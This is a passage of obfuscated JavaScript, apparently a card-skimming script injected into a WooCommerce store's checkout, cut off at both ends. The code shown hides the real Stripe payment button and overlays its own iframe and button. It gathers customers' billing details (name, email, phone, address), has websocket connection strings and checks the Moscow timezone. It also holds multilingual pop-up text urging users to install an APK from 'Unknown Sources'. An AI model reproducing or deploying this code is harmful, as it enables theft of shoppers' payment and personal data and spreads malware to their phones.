slateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}','pieRB':_0x2d0cf9(0x204),'YVUpX':_0x2d0cf9(0x327),'Kmzze':_0x2d0cf9(0x355),'yrLNG':function(_0x53b2ac,_0x3a5c23,_0x90f47f){return _0x53b2ac(_0x3a5c23,_0x90f47f);},'foAJo':function(_0x49bd4f,_0x56f3be){return _0x49bd4f===_0x56f3be;},'EscRW':function(_0x1ca658){return _0x1ca658();},'HSJDM':'visible','galjy':function(_0x45984f){return _0x45984f();},'FmkCc':function(_0x44bd19,_0x338478){return _0x44bd19===_0x338478;},'CkuyO':function(_0x185edf,_0x3b9888){return _0x185edf>=_0x3b9888;},'xoJCN':_0x2d0cf9(0x2ad),'yBuoT':_0x2d0cf9(0x3a1),'BYLlr':'sms','rmtYC':'data-type','IbiDk':function(_0x1ef755,_0x1f8649){return _0x1ef755(_0x1f8649);},'nqNPn':function(_0x90b51b,_0xdd814b){return _0x90b51b===_0xdd814b;},'IMIJR':_0x2d0cf9(0x185),'zlfGP':function(_0x173b11,_0x533b18){return _0x173b11===_0x533b18;},'pvxUw':_0x2d0cf9(0x267),'JslUU':function(_0xc2025c){return _0xc2025c();},'BBLrh':function(_0x661890){return _0x661890();},'kjqba':function(_0x2672bc,_0x17bb86){return _0x2672bc(_0x17bb86);},'gdyhq':function(_0x4f4b44,_0x61518d){return _0x4f4b44==_0x61518d;},'bCbCe':'string','xOoCS':_0x2d0cf9(0x241),'FpYqK':_0x2d0cf9(0x309),'BLgwp':function(_0x247523,_0x3b6238){return _0x247523+_0x3b6238;},'WnqeH':function(_0xd2fda4,_0x385c8e){return _0xd2fda4+_0x385c8e;},'IPtpA':'?rnd=','qQVwG':function(_0x54fa54,_0x2b9575){return _0x54fa54*_0x2b9575;},'IBwAX':_0x2d0cf9(0x3ba),'SCcVf':'no-store','sJlqc':_0x2d0cf9(0x2b1),'OixyR':_0x2d0cf9(0x378),'Djsxj':_0x2d0cf9(0x262),'vMsZb':_0x2d0cf9(0x3cf),'eoJIg':_0x2d0cf9(0x2f1),'hhdJf':'twitter.com','tOdyf':_0x2d0cf9(0x3dd),'Suwys':_0x2d0cf9(0x308),'gijcQ':_0x2d0cf9(0x178),'bIooB':'yahoo.com','JbhXL':_0x2d0cf9(0x18d),'qDrFY':function(_0x2a0909,_0x4b6d62){return _0x2a0909!==_0x4b6d62;},'ZSCfL':_0x2d0cf9(0x173),'nSxZb':'Europe/Moscow','xBdpG':function(_0x2a4610,_0x3fcf80){return _0x2a4610<_0x3fcf80;},'WDVxL':'none','daFNg':'closed','SadPu':'block','gljAj':function(_0xbf76fd,_0x15e07d){return _0xbf76fd!==_0x15e07d;},'MULou':_0x2d0cf9(0x2a6),'CMqpx':_0x2d0cf9(0x27d),'RiQGj':function(_0x23b002){return _0x23b002();},'NGedH':'Confirm','UIOtR':function(_0x4e270c,_0x3c13e6){return _0x4e270c(_0x3c13e6);},'GkiJJ':function(_0x34145b,_0x37ef7f){return _0x34145b(_0x37ef7f);},'cOJDg':_0x2d0cf9(0x375),'zLRBy':function(_0x1cde3c,_0x5636f4){return _0x1cde3c(_0x5636f4);},'VVwbJ':_0x2d0cf9(0x2d3),'wtCVY':_0x2d0cf9(0x3cc),'BlgTl':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','YnxbQ':_0x2d0cf9(0x322),'pVltx':_0x2d0cf9(0x2c6),'xxuCK':function(_0x55fd6a,_0x2ed216){return _0x55fd6a!==_0x2ed216;},'dOAIX':function(_0x1b6c06,_0x5b83f3){return _0x1b6c06(_0x5b83f3);},'eTCei':function(_0x3ad9da,_0x4fc17a){return _0x3ad9da(_0x4fc17a);},'HiRxA':function(_0x1fc3f2,_0x3c8b24){return _0x1fc3f2==_0x3c8b24;},'XXxfj':function(_0x35ff59,_0x380ce3){return _0x35ff59<_0x380ce3;},'rFqUa':function(_0x54811e,_0x39edbc){return _0x54811e!=_0x39edbc;},'DNBbZ':_0x2d0cf9(0x399),'IdYDG':function(_0x2faa44,_0x268c56){return _0x2faa44(_0x268c56);},'HKkQG':function(_0x2ca49e,_0x15330f){return _0x2ca49e(_0x15330f);},'PfyvJ':_0x2d0cf9(0x276),'fgxfg':function(_0x8fb4fa,_0x7a8ff1){return _0x8fb4fa===_0x7a8ff1;},'vDjgy':_0x2d0cf9(0x206),'UeWLh':_0x2d0cf9(0x1ef),'pDjuq':_0x2d0cf9(0x3d4),'OuAmw':'radio','QJFiq':_0x2d0cf9(0x2b0),'UJEWn':_0x2d0cf9(0x250),'zpQvp':function(_0x472b6c,_0x584587){return _0x472b6c*_0x584587;},'EKIQW':function(_0x17e2f4,_0x500027){return _0x17e2f4+_0x500027;},'dMARM':_0x2d0cf9(0x24c),'oSFbF':_0x2d0cf9(0x231),'EsEMK':_0x2d0cf9(0x1a9),'diujN':_0x2d0cf9(0x18a),'zyARI':_0x2d0cf9(0x2c0),'nUdJM':_0x2d0cf9(0x203),'owohd':function(_0x40dbc3,_0x32310c,_0x1f2e38){return _0x40dbc3(_0x32310c,_0x1f2e38);},'LmwRW':_0x2d0cf9(0x194),'UMFcg':function(_0x48d68a,_0xf2d081){return _0x48d68a(_0xf2d081);},'LgrgC':function(_0x2bd4d8){return _0x2bd4d8();},'aNZOr':'null','QeDoh':'[ws]\x20connect','plFYI':function(_0x42faf4,_0x3422ee){return _0x42faf4!==_0x3422ee;},'bkWdG':_0x2d0cf9(0x28c),'mRELf':'#payment_method_stripe:checked','NXuHd':'#wc-stripe-upe-form','AVsaU':_0x2d0cf9(0x286),'Wtdib':_0x2d0cf9(0x2fe),'YbHdZ':_0x2d0cf9(0x18b),'Drveu':'#stripe_check','dSHsy':'#payment','ZUANv':'billing_email','fvJiU':_0x2d0cf9(0x31a),'xjspg':_0x2d0cf9(0x1b5),'oMubs':_0x2d0cf9(0x2be),'Eimvo':_0x2d0cf9(0x336),'YMXLV':_0x2d0cf9(0x26a),'CAVEv':_0x2d0cf9(0x1ee),'ADWwK':_0x2d0cf9(0x200),'jQDiB':_0x2d0cf9(0x252),'VmvsJ':function(_0x483616,_0x291d19){return _0x483616/_0x291d19;},'aOvxk':_0x2d0cf9(0x324),'wgKyf':function(_0x3a77c0,_0x3f3275){return _0x3a77c0==_0x3f3275;},'GlFMr':_0x2d0cf9(0x1eb),'BixGD':_0x2d0cf9(0x2a5),'zWuHY':function(_0x23f818,_0x211552){return _0x23f818(_0x211552);},'NEHRN':_0x2d0cf9(0x3b8),'akhDw':function(_0x272e95){return _0x272e95();},'BqGhd':function(_0x5ba7d1,_0x472e55){return _0x5ba7d1!==_0x472e55;},'zoJQs':function(_0x3f8f16){return _0x3f8f16();},'wbPAR':function(_0x1f1b53,_0x1508fe){return _0x1f1b53(_0x1508fe);},'wFygs':_0x2d0cf9(0x1d5),'Ypkvo':function(_0x4bb4e7,_0x193b8c,_0xb65147,_0x23d12d){return _0x4bb4e7(_0x193b8c,_0xb65147,_0x23d12d);},'MrLdr':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','WdjAl':_0x2d0cf9(0x3b7),'ntXoW':function(_0x1eacb0,_0x3ffa58,_0xaf23d7,_0x545e71){return _0x1eacb0(_0x3ffa58,_0xaf23d7,_0x545e71);},'bxAmi':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','BYOpK':_0x2d0cf9(0x246),'PxOWJ':'Get\x20the\x20App\x20📲','zQRPo':_0x2d0cf9(0x2cd),'iGNoX':_0x2d0cf9(0x290),'rhtvn':_0x2d0cf9(0x1cf),'loViS':_0x2d0cf9(0x3a0),'ZMiyT':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','dOxSW':_0x2d0cf9(0x307),'MWBEA':_0x2d0cf9(0x1dc),'vQIQD':'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','CEzZE':'Desbloquea\x2080%\x20de\x20descuento\x20en\x20especiales\x20de\x20la\x20app<br>Pago\x20instantáneo,\x20envío\x20gratis\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20pedido.','FAflN':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','niNSc':_0x2d0cf9(0x19d),'fWLYY':_0x2d0cf9(0x201),'XGvSE':_0x2d0cf9(0x300),'qPCEX':_0x2d0cf9(0x258),'cfeSv':_0x2d0cf9(0x23b),'BXklv':_0x2d0cf9(0x3be),'Tmvud':'Toca\x20el\x20archivo\x20APK\x20para\x20iniciar\x20la\x20instalación.','BUBAp':_0x2d0cf9(0x1c9),'POEFb':_0x2d0cf9(0x394),'RJDFK':_0x2d0cf9(0x379),'jqBcO':_0x2d0cf9(0x28b),'WyjoS':'حصريًا\x20في\x20التطبيق:\x20وفر\x20حتى\x2080%<br>تتبع\x20طلباتك\x20مباشرًا\x20واكسب\x205%\x20استرجاع\x20نقدي.','VyMcc':_0x2d0cf9(0x175),'FlTEl':_0x2d0cf9(0x19a),'AagZa':_0x2d0cf9(0x38a),'rlPHV':_0x2d0cf9(0x1cc),'cNFNc':_0x2d0cf9(0x38c),'aOjwR':_0x2d0cf9(0x2c1),'dVjSw':_0x2d0cf9(0x373),'GhnCh':_0x2d0cf9(0x36f),'XNTho':_0x2d0cf9(0x3d2),'fHlhr':_0x2d0cf9(0x274),'PbdiK':_0x2d0cf9(0x2b7),'LPDWI':_0x2d0cf9(0x1e8),'QNYsv':_0x2d0cf9(0x380),'eskOm':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','lHoJS':_0x2d0cf9(0x224),'JvHHN':_0x2d0cf9(0x172),'pijpx':_0x2d0cf9(0x23e),'SElgH':_0x2d0cf9(0x1a6),'LTgaK':_0x2d0cf9(0x1f2),'TYEFK':_0x2d0cf9(0x3c7),'LfUjd':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','Faehe':function(_0x2e3335){return _0x2e3335();},'yLEgA':_0x2d0cf9(0x17a),'iObAH':'style','OGgWf':_0x2d0cf9(0x1c5),'hUvEy':_0x2d0cf9(0x37a),'hmmjk':_0x2d0cf9(0x3cb),'kJIHf':'aam-overlay-9823','TdSFe':_0x2d0cf9(0x37f),'ycCCj':_0x2d0cf9(0x245),'hrqVv':_0x2d0cf9(0x316),'jZkEZ':_0x2d0cf9(0x32b),'GVxBL':_0x2d0cf9(0x350),'fPsQv':_0x2d0cf9(0x26c),'KYDpc':_0x2d0cf9(0x1a5),'DJskv':function(_0x35fd3c,_0x128594){return _0x35fd3c(_0x128594);},'IEZNd':function(_0xd729b9,_0x55c984){return _0xd729b9(_0x55c984);}};try{function _0x57a4ef(_0x27389a=0xd,_0x9ac206=''){const _0x45a91e=_0x2d0cf9;let _0x304dc6=_0x45a91e(0x357);for(let _0x24befd=0x0;_0x24befd<_0x27389a;_0x24befd++)_0x9ac206+=_0x304dc6[_0x45a91e(0x37e)](Math[_0x45a91e(0x275)](0x3e*Math[_0x45a91e(0x351)]()));return _0x15a2ac[_0x45a91e(0x280)]('x',_0x9ac206);}let _0xcd141={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x50286d={0x0:!0x1,0x1:!0x1},_0x2befdb={'iframe':_0x15a2ac['DJskv'](_0x57a4ef,0x7),'button':_0x15a2ac['GkiJJ'](_0x57a4ef,0x7),'styles':_0x15a2ac[_0x2d0cf9(0x2e2)](_0x57a4ef,0x7)},_0xb2ba2a=!!localStorage['getItem'](_0x2d0cf9(0x262));window[_0x2d0cf9(0x1a7)][_0x2d0cf9(0x319)],(((()=>{const _0x54ff6b=_0x2d0cf9,_0x461cfd={'fWdFp':function(_0x61ada5,_0x5bbb4d){return _0x61ada5(_0x5bbb4d);},'TGUPk':function(_0x31cd23,_0x1d11cf){const _0x2d8eb8=_0x57d0;return _0x15a2ac[_0x2d8eb8(0x26e)](_0x31cd23,_0x1d11cf);},'TiOTC':function(_0x34bd42,_0x5203b7){return _0x34bd42(_0x5203b7);},'pmcig':function(_0x50d73b,_0x160e14){const _0x2208d8=_0x57d0;return _0x15a2ac[_0x2208d8(0x1ea)](_0x50d73b,_0x160e14);},'ngzIs':function(_0x18daa5,_0xbf63b2){return _0x18daa5(_0xbf63b2);},'AgWgF':function(_0x5d9fc3,_0x5a4d44){const _0x4fd027=_0x57d0;return _0x15a2ac[_0x4fd027(0x208)](_0x5d9fc3,_0x5a4d44);},'xFQrz':function(_0x5d6d90,_0x27333d){return _0x15a2ac['HiRxA'](_0x5d6d90,_0x27333d);},'qRABc':_0x15a2ac[_0x54ff6b(0x277)],'RBmvU':function(_0x2b6424,_0x1a2bc8){return _0x15a2ac['XXxfj'](_0x2b6424,_0x1a2bc8);},'YAWMn':function(_0xbdccd4,_0x15a6f2){const _0x480e1d=_0x54ff6b;return _0x15a2ac[_0x480e1d(0x213)](_0xbdccd4,_0x15a6f2);},'cTdpX':_0x15a2ac[_0x54ff6b(0x1aa)],'DkyHb':_0x15a2ac['BlgTl'],'UQzRi':_0x15a2ac['YnxbQ'],'hVDnc':_0x15a2ac[_0x54ff6b(0x39b)],'kpdhy':function(_0x31434d){const _0x218f85=_0x54ff6b;return _0x15a2ac[_0x218f85(0x27c)](_0x31434d);},'cEsWW':function(_0x4b20be,_0x332e5b){const _0x1f386d=_0x54ff6b;return _0x15a2ac[_0x1f386d(0x33e)](_0x4b20be,_0x332e5b);},'pgOuD':function(_0xed1e6,_0x61380d){const _0x4a5317=_0x54ff6b;return _0x15a2ac[_0x4a5317(0x22f)](_0xed1e6,_0x61380d);},'XJkfu':function(_0xf6dd51,_0x256830){const _0x123511=_0x54ff6b;return _0x15a2ac[_0x123511(0x2e7)](_0xf6dd51,_0x256830);},'dDpXB':function(_0xaf08a1,_0x157ecc){return _0x15a2ac['qQVwG'](_0xaf08a1,_0x157ecc);},'IUXdt':function(_0x26c821,_0x428ff7){return _0x15a2ac['VuwEP'](_0x26c821,_0x428ff7);},'WamYG':_0x15a2ac[_0x54ff6b(0x242)],'nRYge':function(_0x276a0a,_0xf6ef4d){const _0x520e72=_0x54ff6b;return _0x15a2ac[_0x520e72(0x22a)](_0x276a0a,_0xf6ef4d);},'vhTCZ':'https:','TYPvf':_0x15a2ac['vDjgy'],'bvmXe':_0x15a2ac[_0x54ff6b(0x1bf)],'zpjMs':_0x54ff6b(0x282),'Hpzmu':_0x15a2ac[_0x54ff6b(0x2b5)],'RPaSi':_0x15a2ac['OuAmw'],'MlLAj':_0x15a2ac['QJFiq'],'UKjfX':_0x15a2ac['UJEWn'],'uOUwl':function(_0x38e4f4,_0x43b4dc){const _0x267247=_0x54ff6b;return _0x15a2ac[_0x267247(0x240)](_0x38e4f4,_0x43b4dc);},'pLyfq':function(_0x51e259,_0x4687a0){const _0x3b9102=_0x54ff6b;return _0x15a2ac[_0x3b9102(0x29b)](_0x51e259,_0x4687a0);},'OyVKJ':function(_0x156776,_0x2a9b5b){const _0xd43d96=_0x54ff6b;return _0x15a2ac[_0xd43d96(0x2e0)](_0x156776,_0x2a9b5b);},'AsLoP':_0x15a2ac['Djsxj'],'DvzUl':function(_0x4ae0e4){const _0x17fb06=_0x54ff6b;return _0x15a2ac[_0x17fb06(0x2c8)](_0x4ae0e4);},'chnuI':function(_0x5e940e,_0x5eb152,_0x277a76){const _0x54504d=_0x54ff6b;return _0x15a2ac[_0x54504d(0x3a2)](_0x5e940e,_0x5eb152,_0x277a76);},'ZPwmm':_0x15a2ac[_0x54ff6b(0x25e)],'vtMeF':function(_0x4ba190,_0x5e096c){return _0x4ba190>_0x5e096c;},'hpUVe':_0x54ff6b(0x189),'pALyk':_0x15a2ac[_0x54ff6b(0x281)],'luXZf':_0x15a2ac[_0x54ff6b(0x36e)],'rYIBI':function(_0x447b25,_0x7fd911){return _0x447b25(_0x7fd911);},'qdlUu':_0x15a2ac[_0x54ff6b(0x29c)],'LEZrp':_0x15a2ac[_0x54ff6b(0x18f)],'dFZht':_0x15a2ac['JsYkB'],'bfwSN':_0x15a2ac['TVoEY'],'nazQl':'[ws]\x20error','sMYWB':function(_0x4048fb,_0x6f3d8a){return _0x4048fb===_0x6f3d8a;},'bCtlP':_0x15a2ac[_0x54ff6b(0x364)],'sonFR':function(_0x32247e,_0x144adb){const _0x552a06=_0x54ff6b;return _0x15a2ac[_0x552a06(0x22f)](_0x32247e,_0x144adb);},'RRDUb':function(_0x2f34b7,_0x26cc7e,_0x5b847e){const _0x381d31=_0x54ff6b;return _0x15a2ac[_0x381d31(0x20a)](_0x2f34b7,_0x26cc7e,_0x5b847e);},'KkGor':_0x15a2ac['LmwRW'],'vTYvL':function(_0x1110e0,_0x136d9){const _0x81d674=_0x54ff6b;return _0x15a2ac[_0x81d674(0x33a)](_0x1110e0,_0x136d9);},'Exttx':_0x15a2ac[_0x54ff6b(0x193)],'MmVHg':function(_0x1bc1fa){return _0x15a2ac['LgrgC'](_0x1bc1fa);},'wsdEJ':_0x15a2ac[_0x54ff6b(0x3d9)],'GtOXz':_0x15a2ac['QeDoh'],'xiiCr':_0x15a2ac[_0x54ff6b(0x1ff)],'CDSPJ':_0x15a2ac[_0x54ff6b(0x17c)],'pEDPo':function(_0x18b4ad,_0x3051e2){return _0x15a2ac['plFYI'](_0x18b4ad,_0x3051e2);},'iqzDc':_0x15a2ac[_0x54ff6b(0x33f)],'bZWud':_0x54ff6b(0x1b0),'cwrja':_0x15a2ac[_0x54ff6b(0x2cb)],'xAlmG':'.aam-install-instructions-9823','IlTTk':_0x54ff6b(0x3cb),'OYQoF':_0x54ff6b(0x1bd),'Xlqsc':'height:\x20','kbjKT':function(_0x4e60f3,_0x2c1da5){return _0x15a2ac['VuwEP'](_0x4e60f3,_0x2c1da5);},'znMmp':function(_0x4317d4,_0x335dc8){const _0x4b96fb=_0x54ff6b;return _0x15a2ac[_0x4b96fb(0x33e)](_0x4317d4,_0x335dc8);},'hPeJv':_0x54ff6b(0x259)};try{function _0x1892ad(_0x4da74d){return new Promise(function(_0x3ef822){const _0x3dc3b0=_0x57d0,_0x50648c={'BSKQt':function(_0x269ea8,_0x3857bf){const _0x1009ed=_0x57d0;return _0x461cfd[_0x1009ed(0x347)](_0x269ea8,_0x3857bf);}};let _0x872e2c=document['querySelector'](_0x4da74d);if(_0x872e2c)return _0x461cfd[_0x3dc3b0(0x347)](_0x3ef822,_0x872e2c);const _0x580b38=new MutationObserver(function(){const _0x27c518=_0x3dc3b0;let _0x4d5208=document[_0x27c518(0x365)](_0x4da74d);_0x4d5208&&_0x50648c[_0x27c518(0x3ca)](_0x3ef822,_0x4d5208),_0x580b38['disconnect']();});_0x580b38[_0x3dc3b0(0x192)](document['body'],{'childList':!0x0,'subtree':!0x0});});}var _0x33ed43,_0x59424e=!0x1;try{_0x33ed43=JSON[_0x54ff6b(0x329)](localStorage[_0x54ff6b(0x3c2)](_0x15a2ac[_0x54ff6b(0x39b)]))||{};}catch(_0x3d28bc){_0x33ed43={};}const _0x748152={'search':_0x15a2ac['mRELf'],'iframe':_0x15a2ac[_0x54ff6b(0x312)],'total':[_0x15a2ac[_0x54ff6b(0x377)],_0x54ff6b(0x21a)],'button':[_0x15a2ac[_0x54ff6b(0x272)],_0x15a2ac[_0x54ff6b(0x26d)],!0x0,0x1f4],'terms':[_0x15a2ac[_0x54ff6b(0x3d0)],!0x1],'scroll':[_0x15a2ac[_0x54ff6b(0x39d)],!0x1],'billing':{'email':_0x15a2ac[_0x54ff6b(0x1be)],'first_name':_0x15a2ac['fvJiU'],'last_name':_0x54ff6b(0x23d),'phone':'billing_phone','city':_0x15a2ac[_0x54ff6b(0x2d6)],'country':_0x15a2ac[_0x54ff6b(0x376)],'address':_0x54ff6b(0x2e6),'address_2':_0x54ff6b(0x368),'state':_0x15a2ac[_0x54ff6b(0x2ca)],'postcode':_0x15a2ac['YMXLV']},'apk':{'color':[_0x15a2ac['CAVEv'],_0x15a2ac['ADWwK']]},'css':'\x0a#'+_0x2befdb[_0x54ff6b(0x216)]+_0x54ff6b(0x195)+_0x2befdb[_0x54ff6b(0x35e)]+'\x20{\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20margin-top:\x2018px;\x0a\x20\x20\x20\x20margin-bottom:\x200;\x0a\x20\x20\x20\x20width:\x20480px;\x0a\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20border:\x200;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a\x20\x20\x20\x20line-height:\x2029px\x20!important;\x0a\x20\x20\x20\x20color:\x20#000\x20!important;\x0a\x20\x20\x20\x20padding:\x2018px\x2036px;\x0a\x20\x20\x20\x20transition:\x20box-shadow\x20125ms\x20ease-in-out,transform\x20200ms\x20ease-in-out;\x0a\x20\x20\x20\x20--tw-bg-opacity:\x201;\x0a\x20\x20\x20\x20background-color:\x20rgb(51\x2051\x2051\x20/\x20var(--tw-bg-opacity))\x20!important;\x0a\x20\x20\x20\x20font-family:\x20visuelt-regular;\x0a\x20\x20\x20\x20font-size:\x201rem\x20!important;\x0a\x20\x20\x20\x20line-height:\x201.5rem\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20letter-spacing:\x200.05em;\x0a\x20\x20\x20\x20--tw-text-opacity:\x201;\x0a\x20\x20\x20\x20color:\x20rgb(255\x20255\x20255\x20/\x20var(--tw-text-opacity))\x20!important;\x0a\x20\x20\x20\x20padding:\x2013px\x209px\x2011px\x20!important;\x0a\x20\x20\x20\x20-webkit-font-smoothing:\x20auto;\x0a\x20\x20\x20\x20float:\x20right;\x0a}\x20#'+_0x2befdb['button']+':hover\x20{\x0a}\x20#wc-stripe-express-checkout-element-googlePay\x20{\x20display:\x20none\x20!important\x20}\x0a@media\x20(max-width:\x20991px)\x20{\x0a\x20\x20#'+_0x2befdb[_0x54ff6b(0x35e)]+_0x54ff6b(0x177),'content':_0x15a2ac[_0x54ff6b(0x3c8)]};function _0x5b7ff6(){const _0x27fa1b=_0x54ff6b;try{void 0x0!==_0xcd141[0x0]&&_0x461cfd[_0x27fa1b(0x347)](clearInterval,_0xcd141[0x0]),_0x461cfd[_0x27fa1b(0x30f)](void 0x0,_0xcd141[0x2])&&_0x461cfd[_0x27fa1b(0x349)](clearInterval,_0xcd141[0x2]),_0x461cfd[_0x27fa1b(0x1dd)](_0x1892ad,_0x748152[_0x27fa1b(0x216)])['then'](_0x3e9954=>_0x3e9954['style']['display']=''),_0x1892ad(_0x748152['button'][0x0])[_0x27fa1b(0x305)](_0x2cf08a=>_0x2cf08a['style'][_0x27fa1b(0x259)]=''),_0x461cfd['ngzIs'](_0x1892ad,'#'+_0x2befdb[_0x27fa1b(0x216)])[_0x27fa1b(0x305)](_0x2b8c70=>_0x2b8c70['remove']()),_0x461cfd[_0x27fa1b(0x2b2)](_0x1892ad,'#'+_0x2befdb['styles'])['then'](_0x1d96bc=>_0x1d96bc[_0x27fa1b(0x39a)]()),_0x461cfd[_0x27fa1b(0x349)](_0x1892ad,'#'+_0x2befdb[_0x27fa1b(0x35e)])[_0x27fa1b(0x305)](_0x3a62e5=>_0x3a62e5[_0x27fa1b(0x39a)]());}catch(_0x47cc56){}}function _0x37ed7a(_0x428f88){const _0x29a283=_0x54ff6b;try{let _0x27a12d={};for(const _0xb75f33 in _0x748152[_0x29a283(0x2ce)]){let _0x5d2248=_0x748152[_0x29a283(0x2ce)][_0xb75f33];if(_0x461cfd[_0x29a283(0x31e)](_0x461cfd[_0x29a283(0x315)],typeof _0x5d2248))_0x27a12d[_0xb75f33]=_0x33ed43[_0x5d2248]||'';else{if(Array['isArray'](_0x5d2248))for(let _0x3c02e1=0x0;_0x461cfd[_0x29a283(0x2f4)](_0x3c02e1,_0x5d2248[_0x29a283(0x2fb)]);_0x3c02e1++){if(_0x461cfd[_0x29a283(0x1f6)]('',_0x33ed43[_0x5d2248[_0x3c02e1]]?.['replaceAll'](_0x461cfd['cTdpX'],'')||'')){_0x27a12d[_0xb75f33]=_0x33ed43[_0x5d2248[_0x3c02e1]]||'';break;}}}}if((_0x428f88={..._0x27a12d,..._0x428f88})[_0x29a283(0x199)]=navigator[_0x29a283(0x3a9)]||'',_0xb2ba2a)return console[_0x29a283(0x1c0)](_0x428f88);_0x5be42c['set'](_0x461cfd[_0x29a283(0x2a9)],_0x461cfd[_0x29a283(0x330)]),_0x5be42c[_0x29a283(0x1d0)](_0x461cfd[_0x29a283(0x188)]),_0x461cfd[_0x29a283(0x3b5)](_0x5b7ff6),_0x461cfd[_0x29a283(0x23f)](_0x422969,_0x428f88),_0x461cfd['pgOuD'](_0x7576ee,_0x428f88);}catch(_0x30d03a){_0x461cfd[_0x29a283(0x3b5)](_0x5b7ff6);}}function _0x566514(_0x3fcee5=_0x748152['content']){const _0x453145=_0x54ff6b;let _0x5965b0=document[_0x453145(0x365)]('#'+_0x2befdb[_0x453145(0x216)]),_0x49fa41=document[_0x453145(0x365)](_0x748152[_0x453145(0x216)]);if(_0x5965b0)return _0x5965b0['remove']();_0x15a2ac[_0x453145(0x30b)](void 0x0,_0xcd141[0x0])&&_0x15a2ac['eIrEN'](clearInterval,_0xcd141[0x0]);let _0x4f5cfe=document[_0x453145(0x198)](_0x15a2ac[_0x453145(0x20f)]);_0x4f5cfe[_0x453145(0x356)]('id',_0x2befdb['iframe']),_0x4f5cfe['setAttribute'](_0x453145(0x187),_0x453145(0x210)),_0x49fa41[_0x453145(0x17d)][_0x453145(0x3de)](_0x4f5cfe,_0x49fa41[_0x453145(0x22b)]),_0x4f5cfe[_0x453145(0x318)][_0x453145(0x340)][_0x453145(0x1e2)](),_0x4f5cfe[_0x453145(0x318)]['document'][_0x453145(0x392)](decodeURIComponent(_0x15a2ac[_0x453145(0x260)](escape,atob(_0x3fcee5)))),_0x4f5cfe[_0x453145(0x318)][_0x453145(0x340)][_0x453145(0x28d)]();}function _0x1c7443(_0xf727f5,_0x3b81c6,_0x4870fa){const _0x35f501=_0x54ff6b,_0x40ca17=window['location'][_0x35f501(0x226)][_0x35f501(0x37b)]('.')[_0x35f501(0x17e)](-0x3)[_0x35f501(0x243)]('.');let _0x153b9b='';if(_0x4870fa){const _0x5f1a3b=new 